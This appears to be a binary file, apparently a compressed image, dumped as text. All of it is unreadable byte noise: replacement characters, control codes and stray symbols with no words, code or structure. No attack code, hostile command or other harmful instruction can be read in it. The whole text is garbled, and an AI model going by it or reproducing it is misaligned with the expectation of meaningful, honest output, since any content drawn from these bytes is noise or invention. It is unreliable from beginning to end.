$� Ѽ�Ԅ^ �-ga���^��g��@�7�m#!�y&"�� �cF�pG�A��T��8J����� �@(�!4H���41�W�� }r�DSq�C�B��A	4�8���.���2�<�X�*Xy�ƅ�0�@��Q����U\����Owq�Ň���`U����P�>�N��"B��QR�ʪ|7��\!WJ�q����`G��ΜZ�/
Vp0�K\y��A�u=�
�J� ��QVӛ������dRQP�+aE,,������#
��������+4���Ђ�4�&b1�A@o$�XqN*P��B�G1z��U�z�a2�J�(�X���z�����r@a ����C/�\��'7����1�� �p�u� ?�a����	$�#��oM�s��N0��Lj,J8'���*��-�B<�I����E���>W���3��AZ��#�è�|`�+(�����d����}�䀎_�#�8ݒR�2@SP@� ��BP�TNW�
��i��/�Qqе�,o9�~Z� L��QR���p�dT��ʪV��=2�Hr [&� 0@LV`���d?n��Kы�H ��8@\͑DDaIW��~��<��m`�'!XF�6a��Ph ��~ae�:����!�����uZ*��H#b!# ��F2U~��P2~p }���?� 	�<Xt���8QDn,@ �`��~�7 �A8	6`�6��Ѕ� a-�o,x�$��_�����(�ٖ��j,�u�S��$`����lD��	4��RF�Q���c� @-acԂ�HD���9�R��$������X� ���81�M �R0��h�W �=��Wx@"&�e(��Po�sn��"/�;�8�W}A���Pf��eH����H�:r��Zhr���_)�Km�'*x�r�Rh�	y���)�{``?�� Њ'���G1t�����F�M�Ȅ`~qH�T���q6��^�!����d�#a�`�)p��WX��xB;�k��u����l,,���ApR59ԛx�?����
���t1g�N�?s�"������/��',�
Vz�R��I��� p1h�N�I�J�@꒗:�r��b��p �x$���\�	H�&�!��� �ZEPw���j1�CT�L�SH�?��m� ��C��9h  �>`�'����G=,`�Ui�
� �Z��O���h�7��!wX�&��:5K&� �g��(���x�js���"jQ���|�\������4��-ך����[@`
���:p~��k`c��b����$�up��t �|���5�U ���<��" �0k@#Ѐ,�+8�S+��آ{�b��Ǳ�/#��ۈ8�bH�<LH L0�����h��k�4�������X�� @@15؃ �v� P�����jz�5H�ȅ�sD@�L �z���S�	 ���	 9��у'@�z �WX��̺���k��	|�/>i��;@� 8�230�	�3p�_` ȝ!�M����ڳ�H�(�ls�?�'��=�NH�Ѐ0 F��
���8�o��p���#P�+��p�x����`�87A��EX�)���^@�D̲q�<0]�ĩ#6� q�� �z�ȅ9H�D09+��(��:h��霖S��	�<��6�B@�uH D8k�TS���(�
Ѓ_@{2�'@ #88� "�+@X⹷8`�(�)xxFX�0��Z0��C4��Qĵ󠃘*��'���/���b��o����o��E�:�@h6X�U�	�!J���UX@`��D�l}8�|@@���;D�@R�~��0L��@P�80 ��M�M�
��r� 8�A��~�9����+3;D$��1G�@J2��a�810�td�b��8��<a���Y� ��S��M��A#�48���0�Q0�W�Q���KYH ��k��bP�< D8�k0��\�<puR4�7�&�ğ~�L�L��1���	�`�9J�2��葈 p�e� r`�3�'��DЂ�<��j<H�q���-�Tp��l�u�@;ɃX��+��g�vp�[� c {"e� e(�`0�T��z�	;O��&�'.��(
G+K����(J�P��c5e� (�X���������^ȶE` p�88B�\9��k�!�P�[�Ɇdo@k(A�\p�uX�@��c�?�3�0�b ��ēH�vx9H�:��Lț ��%�S'59���X;����W����(���e��s��"�����]j�،����'�#>}�3pȃ�����yX�<lxoxȐkH�$�/xLt0�#�������
M��3؀� H��[X'�3���8Y���ZkA�8�03��D\���2��5���a��L+Ѩ�=�������$� 4�W�8�r@�,k�GqV�X�����'�����$�� B`)B�@邀[���P�V����G����;�5�/��=�U���������Є4H��;���������9�� ��0� �QK�u�0���/��$Pܳ�&0cH:%������-\���.���E�2!3����42CH�2E Ѐd$�&�#]�#�	�tV�X��D��<�S40�Ȁ;�����-ȁ;�����
zk8�Ix.��������)x`DxF��x�؇]�.I�\��E(�W�6U���Ð��'z�:Y�a(�EG?a]��զa3 �� 	(R��P�I��[�R?��<XhЄ;�A �(� S�1�-x0�b���; _f�*� ���@4��� �9��W��[麅�@�4ʺ ��M;�e;�R݆e݈��`������ �(D� �ݭ�`"+��<pl -�
�� ��^0/�a� M�p`���" _ �*� 1�:hl��������i}+N�X��R:!�܂%��	c�L����|S3=["�X 9�	I9��;}���"�:0 1��-(�gdӨp0����*�G>�H�0I>� ȃk��WUx��)��$�>�_���,JQ冸'F<�e�$ce�?�����
k�ژ��	��Ӫј�ӌ8X"�����*0�����h�� p���h Fc��䱭���]+= �	๊%�E�����ż�p,�+-� ��W�>Z����i[2- xי�	ၫ��U<�؉(pR+P���5�B~�*��d�ރ �@k�0�*@�*��hpC9P�@�x�� ��b�4����/`�+0��pLج}%�HM\� h���'���ʳ�!��
H��5%��+�E��" � ��H>YGf��*� 4i��5x����@8��'Ϊ�@�(�/�a`���ƪ�(�Zuh '2=���Ց�c���0Ϲ73q��=�0��j����� G�d i�N��
�0�. �ȃ���Ȁ�����9R>n���Kj�9Qy�G�c�0V���P9@p�>�������U�ݥ��۰�n]�+J;0
0���`��f��j�V�iF�.�Q�U�'`��"��vp�E���$���G���/+0�   ��
�^�3�I�Qq����.%i9-@���=O�R��p���h��䊆����^���P�?@�6�n�V{&�*`Z���58����Ҍ�C�2
52w�3w�g!����I�P؇��|)��8�N%��-����풾�3u��� �m�~k��s��܀?(�}�=�oim�[�HޚA[~��vA�Fu1W�� Pc��5��FQ"���4؏�y��
���9�����d�c?v0p�"���q����f�o���5Ȣ)���:�=`76AY�p0�p&<	���������E@�qP�ѣ�>� Kx���Q���_�ЃH�8P���&X����� 
@���o��; �Ar��� _ݔ^x��̓hxЃ �,��x�� "� l0!�e*/�e��'L�80�L����
 `��=�9�k髛(?٘����@ �?�h�b�-��-0�A�zD'	���_����#�ls�H�Ѓx�Q�\�+.e�4�1 FL�'���g�0��T�p�z:&��h��8[X���D(�#�P����PHP�|����%-� �W}������z�O��O���l;V�QB�9!H������6 ����¨� �D^1��2b��}6l�Je�fF;� �v��'(ѿ8��x�w�_�8D ���_T��FEA���ǀ$9 YY��_�+V�DC�!�U�q�l��3���we �
�U	����,j�.I)-�Q$�o���:R�,䖐��3I��ɖ�த�L��'v�k��<_^��s�Ϡ1��S�CE�T��G�bom��$��+Mz�J��9��7��.[��n�_�U(Pz ����$�0kr��T ��-�d�R�ك0��j���M;�6m����'�!�G���= �
�L����&< �	$P��"D\�����rDCA4~U��y[س� �8��A�%F�?W�A;�h��	� �QFc@�*���J��dZ���Rk3�d��v�?���1��QGQ�5Bܳ�< �����?Z�C�$d��=v		$Dp�PapqpUT~��R:3� �X�����-D�AE;y������t�H0�A�i2)���Ѽ�8=�O��I,3@%�3�J+��"����=
�piQ�b#0%�]"��z�p@yTQ�Ha���D�^{��ܒ���Ab>�"�A��?X���?��eV�\V/1�D�Jw��\��t O<�g 梓	3b|��%����h
 �<p��
ܓit��		��X��P #e�ċ���JUP� ����rPE�,"B�8r��ӄ*���Iu�>�@QX�s/5O>y�q��i�P`ᅭ�������3
:D�L� c�8�+��`�Oq��ciWLE\�$Q`�?g�@�JDXAG49!�<4"�^+�W<`@bB�!�(��B�n`P�`������K�9JT��I�XьF��)c�xB
���(�-���)�E���TPYANX�6`�T�%8��a.����"��"�B2@��VR	[q����?���&A"�6�
�Y���E��+H.Y�`Yi�A!�O�y�� � �1B  5�k�@���<���5Pbb���>�ǜ�%л�2
 ��� 	<�+� 
V�������`țm��U<@����>��@�,h).8!������W�D%��9�)��&9� ["�;Ť&l,@
p@��(@�8'�N�@"���|q9�S@�	��T�U�!��^��ԥR�@�%���#�+���È�Yq�\^i 8�-�_�G*R�l���_�a1��h�J\2���,� #��A(�2V�Gx$��"4u��|�k߬�TA�P y�.�p��`� c��v�;�A
 @#���Xl���pi�%��3K��[����A/&jVgmq�_�kiT��԰���
Ѐ���HE3
�8�c(���P�T`���-�\&_[�&`��A
: @��hI�/	�B�&T@2��`҇̬Kf��˂�q���b\!����e���e��Qb�U56�3���Wp�	���f3�Q��	9q�,hjY�f%-sL��	W*�}x�0 ���,>��J`4�5�A���=�@�z�e0b�Y��ᮤ,%l�[��,�֬	ۑ���'@��u��[��O|���ڑ ��O���� �p#0�V���&Z�b��@�%��.�c�RyY0Ih��$ԁ���p	���R��� ��
M��9��s�s1G[�� <�h 4�!�m\+aRv���e�`u{��4�q�[��*
� �Y�0(9����w\�,���	���P� x����i �3��5��	��<\�$f@�N�l��9��4�8� ľZ6Fh�?p�?O{ş��?X���	�F���+YΒOm��&�[	�g}e*+ksX@��&�c��oHMk4?�y���U�dZu�R�[g;�F�� �M
m�g���&:@,|�-��3��j��"��	� 	Kc�e�P q���^��2 �}tA���.%Mh@Gyp����p�lJ������|����K�Ѻ�p%OB[��)�c
Sx4 f��	h����(��w�� ���/\���0�9�;gz����s�@���s�*%��I�"�D9<�����	�D�-:�%��f��F����k�{��J t4��(��@$`y�# ��i�bh�ץ�|�_Y޴V���3���@
uȷ�TЂ<�a �J~^�<��
�hq,����=��[bH���4����0��a���0�pB;x6x�5 
�@����C-x��Qs�U�YOu�)��?� s\�?XR	���.��A�+�����Fd��OA�.�A́�D����d�@�@H���?8a��?�H��A�.d��@R���O� ˈ��O��Wh�+�wh��,wp�r-��Ņ�,�?\�4���P��D&a�����@�$D���[	JN\x�⽡������C"�&D�j���\���v䡕��!��b��$�hA�b@�C1&B/L��@$��B�D�)�_������J   (�=��\h��򏬭�,���R,���[�Y�L��J ��.:!�C $a�ԁ�aD�.`^6*6�)v#|}M�V��.|)��E���s�ZB�⸛;�������Da>2"2
b����d�$d�,�A�a"�!� ��c(b����6��=�a��O��a�Y+y�.,$�LN����ϝ�?!>^�#?��~e@�DM��J�4�$ěCF$�e����R�=e/��$��v�7��*Fe���9�D�s��#�D漽V�[��0*�b� ��?�EH�$�䭚O&U+�c��M��Z*��{�R �e����&4�cʡ���|e�>��&�|P����(d/Ѐ���u��l'���ZNB	L�?�0b#�=���{�'(�g{A( O(<L@(��?�g�@$�B(��v�H0X ,����� �EA 4OY�B��h�=FG(X���P AMNNh�V��pA�(� �@�-KB	Wre�"꣓�2:��(�� ��'(@�?@�$�D�*�TL ~�l�#t)�g\T�dA�A��?�8(�($��!h��/�&�a\���˾��?� �|���7�?�2�?��6H�A塨��Jd@"j�x��Z�C<L�B/.a��?�Bt�?��B������%����Ėj���?�{�Z�,�C0�k�H��C��,��J�Pȡ�Hl� ?��6hB�p�	��	���B����荢�I��?ȁ��>Tᐾ�=B����|��Aԁ{=i!�@!B���.H������ ��B���=X�J�A��6�i�DԂh"�Cd��,+d@~]�J܁"~�	���6�	�B�k+jbH@l�6����H�!.:�(�yba	�@M� � <�L~��ց��N�-,��ĭZ�%<����H�u���?*�����&:&A1�����D⮄|��A�iR��7�A�Ch�Z���<��C���M�qQ��p5����b�@x>Y�� <B𪨮���B� �&�?L@�N�h� ��>��𪔄�}v�?���d��?�k����W/.�������f����J|C8��"��7$A��7�Z��7����6|�6�,p���6�2�=� >0b!���.tA�n����D$�bp��o���?� �/��܂�����'�,��Ϯ+� �@������c,��bUH��z�	l(��;�Ѧ�$�+��	�+�^�ϖ���>a	h"��Mb��J�z�?�?�@$���.�A�C��*�A��� �j�q���>P�?L�*D� �7Ԩ#���b�� � -��d�4�%�L,�.��&m��/�qB�0� ��6L�&$�PHI���˖��C�g�(H�b�-���*��J /�o��j� 0Q�  ���N���A��$���+wo���~ÝJ����/����ĸfJ���~D�U�=D�&��B&?��.��0הMm�"�0:���!�0%�#��?��+��EخDG�J(��*����^�5+�/j������pA-�t��x�
��)#O�����Ä+�/?��.�A<d��/�h�&��/���� U/����U�����>�"tt	������٦����.D�E{�J��%(K�0Ltt��' �'����k�	 .��@1��?�s��EtAl�_̃��T��<��Ua��l�ø�);�D;?�<��Nm\CB1"�2���1���`)7�A�j�$<��:s�����fJ�A��P�(�Z����
Trc����64L��!0�>��6��X ?,�>o��,���6-��h�V'�V�_�@k���Z�?���A����u�bdS�*(�<��@���]a
}R���C�ր,���g?Dw ?�$>�zfAv���h(� ��T@`nTƅlC��e�U�#�����'���f&��
�h���?���qZiB�ま�?t�.lMw�H�	X����z{8n�[�ǅ% ��.�JT7,��	hCT���`�AhU'��$���6L�  �1�q��B$�j����4�B�3�#�l9^3/��j�3F��<��?`/������@��,���?�v��juσ	(Ǌ[@	Z8,B�#\�aY��,��J���[�C��Ó�k����.D�� �;�{���*�{����m��*���<��߾9X�t�
�,�"L��'�C����g�t�)܃�� ����4�o��w�J�_��$,���#���N��f�BG��_d*K�VL(��H��(�a㙙��H�֛����<�h�Rߐ��l�Z�@ �D�|^e̗&H�.�&�����@�B��EЀP��*&ޙ񀪮��wA$���q9��>�"9��$U�#j�A<��	`�Z�d�D�d8��"N�`jR�Z�5���Ph�B�@��\�T�W��!\K���E�oUL��m�p���a�ax�� �C՗@r*�G�D{�&�!�U�.x�β�V�,�ۏ7>e���������KJ�?���d\W	ЩY��F�D�����Xj����$(c����!Y'$�x�2���8�)h�F�>
x��bD�)N|����@T������������+# !�
 � ,    � �  � �	H��'9§ �G�5�ቈ� A��	�e����G
�)c0�@M��Hx���?�� E�#���0�$�Pe�`�H�"]�Oÿ"J�̒%W�#'ʔ�ZF����&�:0�@&�x�T�BJ��X����e�^�0��qSS�W�H�S3J�U!�@����&C�J&(DȭZ�&���#˿=�^�9�?������2�	�xz�s׭�N���/��ny������^Z^�E�W�H�g���nq���Q�^WU�f��� ��r�^����=Ld1aV�j������Ǒ"�e��f�$F����J)�4Pq�%B\/Q0��cMHwa���s��dzQ�yWXq�/J���	�	���f��������I��� ��&�0G�V)��F��S]�I�i��?-�AC�D�\�D�BM ��-d@/M<p"�I���XQ]R4���Hqփ9;jf��&��� ���O&�HAS<�d���@�:&$B"K~G��W��!�*D@b�x"�}
�DR� (���0h&�S�8���N���P���B;P�����!�Aul�CN�O�,V׆�%XB"c.�@Mhaa�qˊD�ig�Q��gu� %��&l��&��Z:d�?�L��̚�����p`���di� �)['�n��Z�?D��?�d�RZs�[�.�Dq���=�I�`����@���������ꨓ�9�CA�P�NP�l��5�?��9�CA1\�0.A����@-�@"�=8��)��s]���<a��#z7��2]P"V\�zԵ:�P@�0e��5���^�@h�=,���0*�90rݨ� ֩�)u�,�u�4�uw�ANb�a��L��_���� � ��hngu�x��D�C�7�C�?� �z���3��à 1����!��@� ���4�n��X��aܯ�D�����Me�єuZ �>x���@"���B
}�O��M�@���+�Ā9��.�ܟ���P�nt[ �1���%�O �[]�ѿ��o ��0�!����/N�)�q�: ��@"�)�H�)���� �#9�������DZ�  t�
@���
�yN�H�D��&Z����1�A�-r���D�1�WE�D���7Ʌ08I ���2%KXJ��H�:a��E�c'(ч�Aa����^d��S�DG�&4A�D�� ����塒�"WE&*�W�)������0��  �IB^-��
{,��X/})�-�B 7x�?���}�D/xW �@H��0�X$�ܧ���������8v"�^I�:� @���9Z�AM�l ����KtAL��?�p��!v�����aLq)��P��E����Q���lFe��t�5�Ip`Ҝ�4�JWZ�P0�d�I=����*[��h��1�؂r R�a1���0	-�A�x�?�ԋ�:G˨M6��p|t�|"2�h��mҊc]���L�vp%�T���
Dy��Ad`�Hta�� lA�	R,�oH_\���h��$�և��,ҫ!C%Gi��:��Hj9�N�l��n���r��Ж�*��=T@_��@��m$,ш�#t*��_�R�}���`U�+��T��5-K��\�&C���;^b�c��/'r��E���0�K�X��Ō*��e�S��`�`B�a	��w���A�pB�*`L
 E ��[@@ҭ�e�+� ���Eg�JV������@��֖"��%5F������4.Hx� c		�P����9���KR��Ф�c2Za�h� V�D�<����Ձ�1)�$�p�?�q��
��@�_�ʗ]0o�J�ÿy�?:�K/$A7����0� !`�"̀+X�N�b��,3m�d)���Ҋ7��b����gV��i�z����s��r ����k%n �$Д�%�0dh((+�h��B��w��ax��[�<���i�\qvc��R)  ��f�
b��}hj4`����Ƞ���(��~#� ��I�����o���
m-A��WΨu�I�&�/��F�Q~�o�x��F L �� �TSo��}��n�o��k���R(�A�J	/d ������<   !݄m҄^�(-��O��U-l��>�˦�������b�D����\ ���2��r��<�.ou�0�����^��|,J0A���}#�ɗ@``
��v�U����D�ӄ�c� ^��C�?y��h� �O��h=�@�&�c��q �n0�mw���~ShY����o`����`	�2�LC�d|��rP+P���|��h�Be~�W ?x�Y��i��a�F^!��@��#Wv�&0rF0�j���r��r�S���pF�`	R0��T���� ��Z�<��(�M` ��xGC}�l(rZ#�}�y��*U6b�@����d��nv�q.E
aP_�P78�{`+� �`	>%�w��`}�<�4�c'
�P
P��)#	S(�r�9~Be��H#�} %Z�p���z ~,Xjt����icA#grO� q�u0�~��^3�j:��+�h	ø L PR� a������<�<0	*� 	�h(�H1aM~��� �(�0�uZ`VbfH� ���w��dA�Ȃ�h0`Gg����t�j�wn��� ���� >��7�
	u{��P�L��jQL�!�e4��#�"��&�?�8���YU�?�?m����qf�N�&zi�I�6�bO E� ��	P_�c�v�(���a Q�*�L�^0 `�
^0�  �%�M�"�^@.i� ��P�� W@q1AyWЅ���@H�QEWG�W�n�����N�������@]� f��q�`/����Q�������w��K`� � R�+`�i�c�v{���< �e����"[Dh {��B �2�!Gf�XRĆ��kXR1�Fi����f���� ���)��f+ � ��=�30>�`s�0|����8ͧ �q�� VY�X�F���d�MRA���IO�@�0vǓ��E��٩b`��j�0
T�j	Ywؐ�p�1�<��<&x������g<: ���Ќ�2_Z` ��va��4sMG��J'�	pVJL�R#�Z���������E�p��	~%���^{c.��6g(7g	x�
p��03�I$\��1 >�B}P<��* >�:V`&�UR�GQ:YT � �J�?'^��I�wf��j(��4����E�~�hf`W*�*��.Wo� a�0pP�p
~0Oa 6:?�Bi���L�s��|�e�C��������0"����V���8�����y�릪 jG0i%*�1F��	�ʫ�`c`)`�z�7J����e6: )�_R��_�` �:4 	�8:��'��Q����qPT��*j�ZBi�HP ����zl�*_�ʃP���0 � ��[�3`
v����9��4�2x�KV�I�����H�S/9:��e3���F�.Sӹ������z�	݉��@ o��p�|p
 2���ayګc0���Q[0Lz&[
7` ���D �H���� �q9a���#|R�����놡�ʆ=�E�ٲ�X G��p%7�j{{�� �����6�{J�I��P
���P
��t�)/ T�4ڪ���lT���:"��+��	��`(��v�g�����,خ��ۉ�P5u����2���`���6zP��#����
z���{K`m&� �D�;:��p�s���^[0`�V�G���c�f�$���Ჲ��)
0a���v8_�ƻ���
<�� ��[o�k>�c��*����R� ڊ9X��(:��G$���Q�@�z��RcWAj8�ڶ���!��j�j�8�p���0g�{=;˻l��	*��g>f�_�_i�
��fV �B@��wI"��+�aONd)|?%���(���,���tnk��t���� `	���c���PT~  k|��@X��k��7p.'8�,%r��ISvrP��U}	?�h��K��l��&Rꊨ�R'���H�,,�0{rF��EWp:sz���)�;���7:~�2`�@X7P:C�Q�3�i VШ�f��Ȗ���&͐ }r�+� ���]\��Â4���i�_j�g�p+���������	���q|���ܻ1��9�+� �o9_��r:�Ȕ��Nm ό9�kM���X	Y�ї�q�yq=�?jr��n*�NjV���.U �|���ᙾ�mW���ǵ,�c�
�*�ut��_`�+ʦ<��hh���QV����,����Z?�Kf�~���<\���ѝ� pM�7�z���=������>a\pk7�3�v�� ��	�Ym`�a �:�z�Eq٢E�U�+8b����h���d��u�����P9�q�1`	 kvl����x�mה��T���X��3Q٨v���� F�Ց����'r"!J7��hAbGv){�)-��Pl-�� �
_�Mט���˴�������
��
�����+7��י��
��G*i�D
N+�t�}�]�Q�'^?������]߽Rk��!*��h+s��=sz	u������� !��7 {��v3�{Q�p��E����B�P�E}Q0�Y������0���iVf�EQ�%�0A (q_Cc��5ȕ���L��߅`	��v�<1�D��D��re���C�'�Qr2�TN�Vw�^j۽bݽ$ ��\�E-�� l�pT�h��6q�5Xs�gL����+¬90S���H����@�~���w��W+B�������f&�m��hf�[��	0!Q�7���1��n�Hq+��JzM�Bh�H��������Y���NFT�^{�q����Qq���$vcw������K�^�l���@K�d�|��a������ɪ�dQY1�������Rwі�C}���^�]N�eij[�Zwz)�hM�Oe��� �	 k 	�#/?_� &Mpdի vz+KP
9P���g�|
�2\s|��|Q�լ9f���qB`N�ԓZT������^>�����Wr�p��:9��A�`���K��*�z�a����P���'�Du�x��U�����+��h�I_͓�4v+������}�nV�����DQ���{������ N���% ,1abpa	&N�`�ȅ}�4���K+�� ��@/����a@Ā%J0hi��� S7�߇�E;� A�hÜ����h��Q���@�T���Pb�04�(��@dK� ^<	1Nߖ���4��ߪW\>����Q��4p�1M9���1�o(!#�!}H1bZ����/��a��sZ�k�K�<<�BK[iLt�0�ݑ&�&?�+���x��`��H�'�B�Y��4�0���sч�K�*6����z��z���Ot���FN�������*n@�&B�9���n�{Z��
l�0fR�
+�H�'��'��FRb���a�6��s-�h��'��jϫ��*+f�y���J���,rC4����,�g���(�Z��^�;N"�0�в��� H��ż!�(�P��=�R&��^�G��fۊ���#+3x��/�HD �����"�'��{,z@�'�Q��}�*h�,��8� ����PD^8l���,c)(�J�P����X|jƪ8��g�ʾ�(��s;�3�aFH�P��F�a�1��ҷ"�+��
T�
��������dr_�b�[qM
)�NS���\{OXs�	�+�&r��f�bFZi鸂��Ҷ-h��QMN
#��"MP��{kYG�
�4�P�밼&\}�%o%j$c�9*)b(�J5֬�O��x��2���FaF��ۥ.j������+��"-D�}`�k�Z��8���\�4)	�����	��1~9�b����(?��+��}�sړ���udF�A	�� �����h�D�⢈)�E��%�"�K�� �x 39����}�|��H�+�o�,���j��IK���*ψ��ܝ�+ڲ�Ɯ`H�Y3
أ3��T�!ô�6�
$�A!p���#����0�"��D�%{��8� A�� �X`��ƈ���!��]�(�@M�س�8�X�hXX2'5��#8�����j0 �|Q���A�h��RG�`A)�8����>���Kl�F��
�� #� �*��%��B a�����&B�����C�I���0b��N4ܓ���  ��X/���i*dY]�@��(��>���C� �DԂ0����	c2�{$i8�� �!VPB!@G� z��	����(�,|�}�0�ćXad}��sP?��Y4���:�1�Щ��Y�d���~AJT Q��'��~�!� �?�H�l e4�AD��h������^�у�pޫ���9�G`�A
��4��� .
U$�0��)��2���a��
aHC
����c�QHD/$�U@ �`#1��;�!\Ѐ|�����Th�w����A(�Zx �Q���p��hiո��5R�)��󚇅EF�� L��b��������a�H�qC�Ń8\A2������CvA�?$��h����P�#S���D�cd��� ��RG�r(q��PF�@&�Ȃ�J�`�"?H� ~�rC���4 H8���U^tJ�'r� #��:��,I^P�`�1��}� R�B� �h!"I����$� �(�@���WxM�^��emEF΍`�t��(�lЁ���'�C�Lf$��D &���K[4!���cp������� HDA��D|y�'@D���	4	F�� �[:Q�4�0T4 =W]�_�P6�&� ��|U�H����`F��G&�Rc\� Fh�?0���$���H6'B'iP�-�ᄇ��!O�4 �<h`ЀB���C����v��Z�aD:�
�� Y�_�����"k,�(x�;�P&�b�����\�5*Z��!�2,b ��*4�p�$`��*`�H��x�:�h�O��!!���,g9hp�����#�%�����\��!�@>���W"�U�Ā��,�Z8�����q��g��H���(��q�J�c�|@�0�$����OxB�S7	x�����C��H@�" �P��H�,�@�J�!����"�2!G�"��3`B=�H��d��C6�C�jM��1r�=�-�j#�42oɈ��q�CH�8���L����[�؄U �!��4ӝ^�8��?j�|73�8	�< �P�1���f���Ё���b����`�֎��D���؄�]!(w�U�!���ʦ���0�`q��ưR���2d@O�,[���|R��+�&AB5��/D@�X����=%x�*H��%�* A��}S@���(p2+�/���#z������;�������(�B ��p:�h�������;�@� :��0H�J���B�y�9�68��H�;i�O�@�0�߸^��"@^��y��`#09�U��@0���J��3#�ی��'��̕�c�,��a	���b�-(u�!u��_�.@x�n�� {`�0�Fy �ӌh�3@���=��)h�"�+fp@�b��{2CwPLh�/80"�,0#-���* �XC�s�9<�)=C���t�`�����O���`�P�R�U��@H5@t�D^S��1�D���z*�B+4]p�r`�,����p'X�^����8 f����:�����0 ��XO(�8U����~�b"ϸ�3�����a���y� ��� � ��b���ē�=x�`�K�����8��"��#�B� Q�i�k���li�X������ h�t��8�#��S��l(�38��UX��CA��0�#7����1#���&E,�rZ�( ����Bx�;P�U�����P"{��d$�� �V��bȇTC��@�6k�X�'0�Z�N� �!%�(ex�FS�(���}��:p������#
��<SI՘��i���o�I��������+蟂��)�h㸅W�BxJ�r�2�@�Ȳ#{k0���_၂X&8�\L��1��}����� ��[��(������N���,���(L���h����<�rZ:�5��P��,^s�Τ�W`�|�����8 Dxg(� (4��$��H��.` �8�_@lX�W� �����\((P{��
��f�>�C�A?���+�א�����,;��.�ѷP�
2	hh"'��y�6x�Z��$��9�J�NH�7����
�5���ȁ��x�x��I�1��%x���5pxe U�<���Ӡ���N��&��S�B��r"3`�h��@���}���L�(��@�ń1(�x@0 S 0Ѓ>UA@4D��8�:��"HVb����c7u	���
		��<��[
愞	���))<��}�`!??�'�0r�Ȳ� {{�ḇ�7�����x��Ix�8�x@1؂�(�FZS�Tx�U�6��L0�0�V�i�;0�Q@j��0�1ۇ�bS_֝ �bM�H�� Q͙������)�3��* �T�*N�Y�k��7�`H�4� "�ɟ�1�J�7H+� �h�|���a �h��U���{ ��^�؞�9��9��Ш;�Ʒ5��2�a�����[�fḣ@����� �$���$��0�?(� ���W0��Ax��^�x@�����߉�Zi��a`�=�`����� Mh�6�Uhݚ�#/��?L��9�Q���Ss�*��`9���{���-�ŴD ��h�S�މ���܇�`̍����*�Ha� +�X�����UU艇��=�B&;�;��}A�P��ooT�p�e�ⅵG!��H��\,��D�	i��%����߇0��n_�@�M\"ݳ�<�:������;+ ;m;V��d�(������؃���Ix�H�4���-ȃ�p	-���5��"���S�\A 4�����RP�<P�I��I��W`���~�c���i���pܥ9���j
'XE�#+-x遌���a*�8 �3
�(���P��	3��Z��P����S�W ��,X�@pO�l]�����cb!�bdf5ÇP�t��Q.�����9�����h����W.�Q� 1
����������SV��e#��"�B�5� �ΪО� *�$��!7�!��*������Sk`�W�7iE�A����(��ɿ+P�(�p��v�`A3�*e���v_Pa������H����P�$؁�?H` Ռ1!᪒lӫ���&`��c�,�q00�	�|���P�,�?(��-����0ci}1��v�0�VeU6�@�	F��h���H�x�����������f�a�n|lA��<h Y(B�P {H�� �Յ�`	&� � -�	��U+�c(�ak���H�����<8Wȃ��ЁIS�1�����V����m[�b��@�X�°���྇x���5���[��ば�7x���,�H]�ǐ�(� ���%cU����*���
��9���� p��Ok]���|a�����E�Nc�n#�����+��X���H:�[x�D���ч ;�	�x���b�
p����1�Tx鉐mT�=�	%�0�� ���;�R�v0�������X\��E�s���� �5C?M
x ����W0���vq��H��ь�~�,q:9#�xo��7h�����P�h�CiMg��dt�J�����L�����}jwA�X�%f��
��]�T�:�� �S��S��F���8�MQ�L��M�c"U��s8T� �>gg�/x����?�w��+���h��	](`ۈ5!wU�ū�Q7b�ۛ:L9� �ńLP�-���H�r�mq���`���:0��p���_t̍��؂8׫��� ���/��`�21 Up���qO�t�cv7fxx.��O0b�K��}��S8�(��}о*����]�cx���-X�% z�&t� 0 Op������8���w{�`���(�9��<k���)̓���> �cX /�[xԶ0T1��2OC(������[�Q �v�* `0�e�O�s�҄"(*��n��^$��o��x����s����B�ds��);p Ɠ'���e� `�ǂN�6�:ei#��=��1�F�<��H�� �-�H���2	|��F�����cj�? ���sÆ�7AB����*<�%ʿ+W��j��,ҴȈm�0l���h�I��DD �,�d��?K
6���Wa�F*@Ґ�h�!)�Ѽ�-W���&�?)�RJ���D\n��r�"�Z}ڰ��^�f�
���
#Iru,�[�n�͌M��h@`�t ��pG�LO/������ǿ�� ���@E�y���	��?��RaE �Q`H�O)��V$��+h��2��Q/�0��;�@�$D�IUd�� H\���?k���?��A!�|�OC�mT�F_h��RX�Hi�7��)�I/y�� �0l��!����4<���Q�*� �?=�ā)qXA�H��!nQ0�N,&���)��\�3�[�|���m��p��?�9�?�4 j{��t���I&m�X���ʆ�@ )!������Q����S;l$�?^$6�3��ED,�"U�n��F�mt���FQ\aZ�!��Z�����ot�f0s�)�ii���{l4Tr�DH���K����F ÈR���L�����?]� ak���QT��L!����l�� �����f���H4���3)c�A��	����4�	y�B,\�/�tp�m�*�?<< �F�]�O���l�'�(PqX�`kE��� ��,��_"'��DZ4A�?U���-$�|EYM�l�3�$#��@i��@�|�N`1E�"`&|�)j��1�4��Ķ�mt�c��Dثd0���"��H}8Y��P�G*0��L%��Xem� �0�M�C�?4\QU�+O�od#�mnFAt�L���3�<�P�0�k��O�w
���j�@	��ipS@��|l�E3���µ�s��%�Ј����HC�>���	V�Cj҄�]��3�ޣ�f�t� 
bF8�N�#	H�?�ԩtnh��F7:����h�	"�zHQ@~ � "n4�!W�0� `
`�� �)�B��i��iX���X�U8?�/� ��2%�$�O|�@N4����:��kp�Ktp�4�����U\��=�?�����$D(B��0r��?갘�` ]h��-��T�P�hf��{ᄈk�(SP�4�eA�� Jl���$�g��T�E/���K���Q䒹K@�)s����q	&Xb�����,�0���BH�dC0 q�B�0�QAD�_���\��+�W��@�@��lL���M/&3�r*������-s�����p��q1 Pl�վ���#� 	�a�[���=�P�X����;2E�Ҁ�/FH :pQQ'�h����:� �H�4z"��r�$ɦk�ؾ�R&Fu�"3�@du{�z�k4�8 $r*`�l�
P����)������@A�������ЧX�����?�1�.>A@�x|�V0�d��Ϯ���M�!p��9�!V�Gt��� X�?n���> �� �V�ʦ������7�#�8�F2��hA҂?�a�H��axAⰀI(a�d��L����&v�� �!H4-��Y�җ�ߝ�6��_�	 �
���
����	]��`�i�2��3�#w'��_�0ޕO������T.X�Y���Hl
>(2 �!�c�/h�&^��I�7�a22��5�J�Į	�?�*bC�C�Q �C����Ҏ;0HN��5���%������z#y^ z�Z�G?f�&���dD��,-�X4A��Z�E��j�����tb�晼@�3����L�	h�L�EC�}������MPMTP#!��e�Z��.t�����Ϊ����:�D�}�Z=9m�:�O��H�D�� �U���:$�#X� ����N7�
>vK8�<���$��	�;-+�����4��u�A~P�aCR �P��H�!G
